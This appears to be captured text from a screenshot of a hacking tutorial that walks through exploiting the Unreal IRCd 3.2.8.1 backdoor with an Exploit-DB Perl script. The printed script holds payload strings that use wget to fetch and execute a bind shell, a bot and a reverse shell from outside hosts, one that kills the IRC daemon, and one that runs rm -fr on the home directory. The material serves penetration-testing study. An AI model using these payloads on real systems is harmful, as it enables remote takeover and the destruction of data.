 Hacking Unreal IRCd 3.2...
*Untitled 1 - Mousepad
qterminal
aiGeneratedPythonScripts
The Wireshark Network ...
12:24 PM
TryHackMe | Hacktivities
Proving Grounds Play and
Offensive Security | Labs |
Hacking Unreal IRCd 3.2.8
https://www.hackingtutorials.org/metasploit-tutorials/hacking-unreal-ircd-3-2-8-1/
120%
26
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Linux Privilege Escalati...
poor-mans-pentest/st...
sudo 1.8.27 - Security ...
We will be exploiting the Unreal IRCd service in this hacking tutorial using the Perl script and the Metasploit
module. Let's start with the Perl script.
Exploiting Unreal IRCd manually
In the next steps we will be exploiting the Unreal IRCd service using the Perl exploit we've found with
searchsploit and Exploit-db.
Analysing Unreal IRCD 3.2.8.1 – Remote Downloader/Execute Trojan
Before we launch any scripts and exploits we need to analyse the code and see what it exactly does. Let's
start with the first part of the script which contains the different payloads.
Use the following command to print the script contents to the console:
cat /usr/share/exploitdb/platforms/linux/remote/13853.pl
Code analysis part 1
File Edit View Search Terminal Help
root@kali:~# cat /usr/share/exploitdb/platforms/linux/remote/13853.pl
#!/usr/bin/perl
# Unreal3.2.8.1 Remote Downloader/Execute Trojan
# DO NOT DISTRIBUTE -PRIVATE-
# -iHaq (2l8)
use Socket;
use IO::Socket;
## Payload options
my $payload1 = 'AB; cd /tmp; wget http://packetstormsecurity.org/groups/synnergy/bindshell-unix -O bindshe
ll; chmod +x bindshell; ./bindshell &';
my $payload2 = 'AB; cd /tmp; wget http://efnetbs.webs.com/bot.txt -O bot; chmod +x bot; ./bot &';
my $payload3 = 'AB; cd /tmp; wget http://efnetbs.webs.com/r.txt -O rshell; chmod +x rshell; ./rshell &';
my $payload4 = 'AB; killall ircd';
my $payload5 = 'AB; cd ~; /bin/rm -fr ~/*;/bin/rm -fr *';
Let's have a look at the different payloads in this script:
• Payload 1 downloads a bind shell using wget, saves the file as bind shell, set the privileges to make it
executable and then run the payload. Since we cannot see the downloaded file we can only guess that
this file sets up a bind shell on the target host.
• Payload 2 downloads a file named bot. We can only guess what this option exactly does.
• Payload 3 downloads a file too which is saved as rshell. Then the correct permissions are set and the
file is executed. We can only guess that the downloaded payload is a reverse shell.